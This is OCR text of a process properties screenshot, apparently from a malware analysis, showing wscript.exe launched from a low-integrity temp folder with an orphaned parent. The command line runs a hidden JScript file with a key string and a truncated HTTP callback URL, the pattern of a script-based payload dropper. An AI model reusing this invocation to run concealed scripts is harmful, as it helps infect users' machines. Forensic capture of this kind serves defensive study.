 wscript.exe:4048 Properties
Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Microsoft ® Windows Based Script Host
Microsoft Corporation
Version: 5.8.7601.18283
Build Time: Fri Oct 11 21:15:47 2013
Path:
C:\Windows\SysWOW64\wscript.exe Explore
Command line:
wsCripT //B //E:JScript n.t "L1ZytEDoD" "http:// /?Mjc4M
Current directory:
C:\Users\User\AppData\Local\Temp\Low\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(5108)
Verify
User: User-PC\User
Bring to Front
Started: 9:52:27 AM 11/11/2019 Image: 32-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: DEP (permanent)
Address Space Load Randomization: Enabled
OK Cancel